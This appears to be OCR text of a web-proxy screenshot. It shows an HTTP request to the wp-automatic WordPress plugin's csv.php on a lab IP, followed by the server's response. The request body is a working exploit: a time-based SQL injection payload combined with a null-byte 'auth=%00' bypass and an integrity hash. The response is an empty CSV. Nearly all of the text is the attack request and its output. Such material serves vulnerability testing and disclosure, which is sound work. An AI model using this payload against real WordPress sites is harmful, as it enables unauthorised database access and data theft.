 1 POST /wp-content/plugins/wp-automatic/inc/csv.php HTTP/1.1
2 Host: 192.168.1.8:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/109.0.5414.75 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 82
11
12 q=SELECT+IF(1=2,sleep(5),sleep(0))&auth=%00&integ=4b1f4024af81df56c3b00679b9b52183
1 HTTP/1.1 200 OK
2 Date: Sat, 27 Apr 2024 11:21:34 GMT
3 Server: Apache/2.4.59 (Debian)
4 X-Powered-By: PHP/8.2.18
5 Content-Disposition: attachment;
filename=40ee1c4f55485e714c383c233e13ee7a.csv
6 Pragma: no-cache
7 Expires: 0
8 Content-Length: 48
9 Connection: close
10 Content-Type: application/csv
11
12 DATE,ACTION,DATA,KEYWORD
13 1970-1-1 00:00:00,,,
14
INSPECTOR
Search...
0 matches
Search...
0 matches
Done
342 bytes | 433 millis